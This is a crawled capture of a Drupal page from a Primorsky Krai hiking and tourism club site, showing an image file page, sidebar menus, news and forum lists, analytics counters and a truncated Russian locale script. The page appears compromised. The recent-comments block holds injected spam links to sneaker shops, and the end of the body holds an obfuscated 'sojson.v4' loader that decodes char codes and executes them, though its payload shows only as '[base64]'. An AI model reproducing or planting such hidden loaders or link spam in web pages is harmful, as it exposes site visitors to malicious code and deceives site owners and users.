

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turizm.primkray.ru/file/whatsapp-image-2022-06-13-161706jpeg
body_size: 29668
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/file/whatsapp-image-2022-06-13-161706jpeg" />
<link rel="shortlink" href="/file/55852" />
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://turizm.primkray.ru/sites/all/themes/professional_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<title>WhatsApp Image 2022-06-13 at 16.17.06.jpeg | Туризм Приморского края</title>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/system/system.base.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.menus.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.messages.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.theme.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/comment/comment.css?t433b2");
@import url("https://turizm.primkray.ru/modules/field/theme/field.css?t433b2");
@import url("https://turizm.primkray.ru/modules/node/node.css?t433b2");
@import url("https://turizm.primkray.ru/modules/search/search.css?t433b2");
@import url("https://turizm.primkray.ru/modules/user/user.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/youtube/css/youtube.css?t433b2");
@import url("https://turizm.primkray.ru/modules/forum/forum.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/views/css/views.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/ckeditor/css/ckeditor.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/modules/ctools/css/ctools.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/lightbox2/css/lightbox_alt.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/themes/professional_theme/style.css?t433b2");
</style>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/drupal.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/form.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/modules/lightbox2/js/lightbox.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/collapse.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/themes/professional_theme/js/custom.js?t433b2"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"1BEtmsC1vzXTF7Gr1dobx2lohTfoJHQg8DestOwcDVM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"public:\/\/languages\/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"misc\/collapse.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":1,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":"_blank","image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/file\/whatsapp-image-2022-06-13-161706jpeg":true,"\/file\/whatsapp-image-2022-06-13-161706jpeg?destination=file\/55852":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-file page-file- page-file-55852">
    
<div id="wrapper">
    <nav id="main-menu"  role="navigation">
      <a class="nav-toggle" href="#">Навигация</a>
      <div class="menu-navigation-container">
        <ul class="menu"><li class="first leaf"><a href="/">Главная</a></li>
<li class="leaf"><a href="/news" title="">Новости</a></li>
<li class="leaf"><a href="/marshrout" title="">Маршруты</a></li>
<li class="leaf"><a href="/forum" title="">Форум</a></li>
<li class="leaf"><a href="/blog" title="Туристические блоги и заметки">Блоги</a></li>
<li class="leaf"><a href="/kontakt">Контакты</a></li>
<li class="leaf"><a href="/gallery">Фото</a></li>
<li class="leaf"><a href="/maps" title="">Карты</a></li>
<li class="leaf"><a href="/gps" title="gps треки, точки и маршруты">GPS</a></li>
<li class="leaf"><a href="/pfst" title="Приморская федерация спортивного туризма">ПФСТ</a></li>
<li class="leaf"><a href="http://turizm.primkray.ru/search/node" title="">Поиск</a></li>
<li class="last leaf"><a href="http://turizm.primkray.ru/user" title="">Вход</a></li>
</ul>      </div>
      <div class="clear"></div>
    </nav>

  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="https://turizm.primkray.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
	
	<!-- end main-menu -->
  </header>


  <div id="container">


   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » WhatsApp Image 2022-06-13 at 16.17.06.jpeg</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">WhatsApp Image 2022-06-13 at 16.17.06.jpeg</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div id="file-55852" class="file file-image file-image-jpeg">

      
  
  <div class="content">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/node_gallery/WhatsApp%20Image%202022-06-13%20at%2016.17.06.jpeg" width="1064" height="710" alt="" />  </div>

  
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">

        <div class="region region-sidebar-first">
  <div id="block-menu-menu-main" class="block block-menu">

        <h2 >Главное меню</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/greentour" title="">Турклуб GreenTour</a></li>
<li class="leaf"><a href="/about" title="">Об авторе - Зеленом</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/spreadsheets/d/1OUppWvBGp1Xtpwk53H3xiKKynGqnedcSOmL0xdJM89c/edit?pli=1&amp;gid=455273421#gid=455273421" title="Мероприятия с датами и участниками">Календарь активности GreenTour</a></li>
<li class="leaf"><a href="/content/shkola-turizma" title="">Школа туризма</a></li>
<li class="leaf"><a href="/infotour" title="">Отдых на привале</a></li>
<li class="leaf"><a href="/trek" title="">Пройденные тропы</a></li>
<li class="leaf"><a href="/content/dokumentaciya-tsm" title="">Документация ТСМ</a></li>
<li class="leaf"><a href="/content/biblioteka-otchyotov" title="">Библиотека отчетов</a></li>
<li class="leaf"><a href="/galleries" title="">Фотогалерея</a></li>
<li class="leaf"><a href="/video" title="">Видео</a></li>
<li class="leaf"><a href="/forum" title="Форум туристов и путешественников">Форум </a></li>
<li class="leaf"><a href="/tracker" title="">Последние публикации</a></li>
<li class="last leaf"><a href="/pmi" title="">Папа, мама, я - спортивная семья</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-system-user-menu" class="block block-system block-menu">

        <h2 >Меню пользователя</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://turizm.primkray.ru/users" title="">Юзеры сайта</a></li>
<li class="last leaf"><a href="/arhiv_trek">Пройденные маршруты</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-search-form" class="block block-search">

        <h2 >Поиск</h2>
    
  <div class="content">
    <form action="/file/whatsapp-image-2022-06-13-161706jpeg" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Укажит условия поиска" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-z1D0hJxCqfoZjYkJvx_yh1PB2iXA8z4l7A4yxkG925g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Вход</h2>
    
  <div class="content">
    <form action="/file/whatsapp-image-2022-06-13-161706jpeg?destination=file/55852" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Логин <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Создание нового профиля.">Создать профиль</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по e-mail.">Запросить новый пароль</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-MA35DufMnATcuUDYSlFXlXCoYd8Pk1TZZhe4G22o3NY" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Вход" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-views-news-top-list-block" class="block block-views">

        <h2 >Туризм Приморского края<br><hr>Новости</h2>
    
  <div class="content">
    <div class="view view-news-top-list view-id-news_top_list view-display-id-block view-dom-id-bd98a696cd7afb9daac575c38d72c5c5">
        
  
  
      <div class="view-content">
      <div class="item-list-news">    <ul class="news-list">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/281225-v-poiskah-podarkov-na-timpur">28.12.25 в поисках подарков на Тимпур</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-ussuriyska-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Уссурийска в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-orientirovaniyu-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo-turizma">Занятие по ориентированию для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/prakticheskie-zanyatiya-po-vodnomu-turizmu-na-etih-vyhodnyh-v-shkole-semeynogo-turizma">Практические занятия по водному туризму на этих выходных в Школе семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/prakticheskoe-zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-uchastnikov-shkoly-semeynogo">Практическое занятие по пешему туризму и установке лагеря для участников Школы семейного туризма во Владивостоке</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-comment-recent" class="block block-comment">

        <h2 >Последние комментарии</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="keys_words"><a class="keys_words" href="https://www.fenua-environnement.com/facbbfyshop/product/vtg-nike-air-max-senation-white-black-chris-webber">VTG nike Sale Air Max Senation White Black Chris Webber 2006 sz 9 , nike Sale breathe run kurzarm-t-shirt , Fenua-environnementShops Marketplace
</a></li><li class="keys_words"><a class="keys_words" href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants
</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots">Siren Red Shines on the Air Jordan 1 Low
</a></li><li class="keys_words"><a class="keys_words" href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/158751239-zhinochi-krosivki-adidas-adi2000-chorno-bili">Женские кроссовки adidas adi2000 черно белые — цена 2750 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , 
</a></li><li class="keys_words"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace
</a></li><li class="keys_words"><a class="keys_words" href="/efdifvshop">the air jordan 1 mid harkens back to the purple mocha pattern</a></li><li class="keys_words"><a class="keys_words" href="/efdbeedshop">air jordan 4 military black dh6927 111</a></li><li class="keys_words"><a class="keys_words" href="/efdhfkshop">preview nike air max terrascape plus triple black dq3977 001</a></li><li class="keys_words"><a class="keys_words" href="/efddhtshop">Nike Air Max 95 Olive Reflective DZ4511 300 Release Date 4</a></li><li class="keys_words"><a class="keys_words" href="/efdgbgshop">air jordan 1 mid diamond shorts</a></li><li class="first"><a href="/comment/22445#comment-22445">Покусай меня Зидан, это же</a>&nbsp;<span>3 недели 1 день тому назад</span></li>
<li><a href="/comment/22444#comment-22444">В  минувшую субботу 25.01</a>&nbsp;<span>10 месяцев 3 недели тому назад</span></li>
<li><a href="/comment/22443#comment-22443">https://turizm.primkray.ru</a>&nbsp;<span>1 год 7 месяцев тому назад</span></li>
<li><a href="/comment/22442#comment-22442">В субботу утром в 7-30</a>&nbsp;<span>2 года 3 недели тому назад</span></li>
<li><a href="/comment/22441#comment-22441">https://primamedia.ru/news</a>&nbsp;<span>2 года 2 месяца тому назад</span></li>
<li><a href="/comment/22440#comment-22440">https://t.me</a>&nbsp;<span>2 года 6 месяцев тому назад</span></li>
<li class="last"><a href="/comment/22439#comment-22439">Любой желающий, даже ребёнок,</a>&nbsp;<span>2 года 6 месяцев тому назад</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-forum-new" class="block block-forum">

        <h2 >Новое на форуме</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/forum/prodam-zhelezo-krolzhumar">Продам железо (кроль,жумар)</a></li>
<li><a href="/forum/s-chego-nachat-kuda-podatsya" title="1 комментарий">С чего начать? Куда податься?!</a></li>
<li><a href="/forum/pohod-na-1-den-s-02-po-1001">Поход на 1 день с 02 по 10.01</a></li>
<li><a href="/forum/pomoshch-nachinayushchemu">Помощь начинающему</a></li>
<li class="last"><a href="/forum/forum-umer" title="1 комментарий">Форум умер...</a></li>
</ul></div><div class="more-link"><a href="/forum" title="Перейти на форум">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-blog-recent" class="block block-blog">

        <h2 >Последнее в блогах</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/blog/shkola-turizma-v-grinture">Школа туризма в Гринтуре</a></li>
<li><a href="/blog/pomagalka-v-publikacii-na-sayte-otchetov">Помагалка в публикации на сайте отчетов</a></li>
<li><a href="/blog/kak-prinyat-uchastie-v-multi-gonke-kavalerovskaya-petlya">Как принять участие в мульти гонке &quot;Кавалеровская петля&quot;</a></li>
<li><a href="/blog/istoriya-razvitiya-turkluba-grintur">История развития турклуба Гринтур</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-mokrusha-23-24102021g">Приглашаю в ПВД на г. Мокруша 23-24/10/2021г.</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-golec-4-6012021g">Приглашаю в ПВД на г. Голец 4-6/01/2021г.</a></li>
<li class="last"><a href="/blog/priglashayu-v-pvd-na-g-sestru-10-11102020">Приглашаю в ПВД на г. Сестру.  10-11/10/2020</a></li>
</ul></div><div class="more-link"><a href="/blog" title="Читать последние записи блога.">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Туризм Приморья</h2>
    
  <div class="content">
    <p><p><a href="http://turizm.primkray.ru/tegi/pidan" rel="nofollow">Пидан</a>&nbsp; <a href="http://turizm.primkray.ru/marshrout/golhovaya" rel="nofollow">г. Ольховая</a><br />
<a href="http://turizm.primkray.ru/tegi/oblachnaya" rel="nofollow">г. Облачная</a> <a href="http://turizm.primkray.ru/tegi/falaza" rel="nofollow">г. Фалаза</a><br />
<a href="http://turizm.primkray.ru/content/shkotovskie-vodopady-0" rel="nofollow">Шкотовские водопады</a><br />
<a href="http://turizm.primkray.ru/trek/na-kravcovskie-vodopady" rel="nofollow">Кравцовские водопады </a><br />
<a href="http://turizm.primkray.ru/marshrout/rvan-chin-milogradovka" rel="nofollow">Милоградово (Ван-Чин)</a><br />
<a href="http://turizm.primkray.ru/galleries/chistovodnoe-progulka-po-hrebtu" rel="nofollow">Чистоводное (парк Драконов)</a><br />
<a href="http://turizm.primkray.ru/marshrout/reka-vodopadnaya-i-gvysokaya" rel="nofollow">река Водопадная</a><br />
<a href="http://turizm.primkray.ru/trek/desyat-vershin-primorya-za-chetyre-dnya" rel="nofollow">вершины Приморья</a><br />
<a href="http://turizm.primkray.ru/content/multisport-v-primorskom-krae" rel="nofollow">мультиспорт в Приморье</a></p>
</p>  </div>
  
</div> <!-- /.block -->
<div id="block-user-new" class="block block-user">

        <h2 >Новые пользователи</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><span class="username" xml:lang="" about="/users/nadyatyurina" typeof="sioc:UserAccount" property="foaf:name" datatype="">NadyaTyurina</span></li>
<li><span class="username" xml:lang="" about="/users/looizah" typeof="sioc:UserAccount" property="foaf:name" datatype="">looizah</span></li>
<li><span class="username" xml:lang="" about="/users/stepan" typeof="sioc:UserAccount" property="foaf:name" datatype="">stepan</span></li>
<li><span class="username" xml:lang="" about="/users/lagaped" typeof="sioc:UserAccount" property="foaf:name" datatype="">Lagaped</span></li>
<li class="last"><span class="username" xml:lang="" about="/users/roman" typeof="sioc:UserAccount" property="foaf:name" datatype="">Роман</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Сейчас на сайте</h2>
    
  <div class="content">
    <p>Сейчас на сайте 0 пользователей</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
	
      </aside>  <!-- /#sidebar-first -->
    

    </div>

    
  <div class="clear"></div>

    </div>



  <div id="footer">
    
    <div id="copyright"><center><a href=http://primkray.ru>Приморский край</a></center>

<div><center>
                   <noindex>
   <a rel="nofollow" href="http://www.vvv.ru/cnt.php3?id=36" target="_top"><img
    src="http://cnt.vvv.ru/cgi-bin/cnt?id=36" width="88" height="31" border="0"
    alt="������������� ������ VVV.RU"></a><a rel="nofollow" target="_top" href="http://top.mail.ru/jump?from=181735"><img
    src="http://top.list.ru/counter?js=na;id=181735;t=214" border="0" height="31" width="88"
    alt="�������@Mail.ru"></a>
    <!--LiveInternet counter--><script type="text/javascript"><!--
   document.write("<a rel="nofollow" href='http://www.liveinternet.ru/click;Vladnews' "+
   "target=_blank><img src='//counter.yadro.ru/hit;Vladnews?t57.14;r"+
   escape(document.referrer)+((typeof(screen)=="undefined")?"":
   ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
   screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
   ";"+Math.random()+
   "' alt='' title='LiveInternet' "+
   "border='0' width='88' height='31'></a>")
   //--></script><!--/LiveInternet-->
	</noindex>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26460102&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26460102/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;"  onclick="try{Ya.Metrika.informer({i:this,id:26460102,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26460102 = new Ya.Metrika({id:26460102,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26460102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>
</div>

    <div class="clear"></div>
    </div>
  </div>
</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b619f'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2
body_size: 8913
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"Status message":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f","An AJAX HTTP error occurred.":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 AJAX HTTP.","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u043b\u044c","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u043c \u0432\u0435\u0441\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u044c \u043c\u044b\u0448\u043a\u043e\u0439.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u0432 \u0441\u0442\u0440\u043e\u043a\u0430\u0445","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0432 \u0441\u0442\u0440\u043e\u043a\u0430\u0445","Drag to re-order":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a","Changes made in this table will not be saved until the form is submitted.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0436\u0430\u0442\u0438\u044f \u043a\u043d\u043e\u043f\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435.","Please wait...":"\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","Autocomplete popup":"\u041e\u043a\u043d\u043e \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0439...","Select all rows in this table":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0432 \u0442\u0430\u0431\u043b\u0438\u0446\u0435","Deselect all rows in this table":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u043e\u043a \u0432 \u0442\u0430\u0431\u043b\u0438\u0446\u0435","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0437\u0430\u043a\u043b\u0430\u0434\u043a\u0430)","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","Delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","Configure":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","Not customizable":"\u041d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c","Disabled":"\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Not restricted":"\u041d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e","Restricted to certain pages":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e 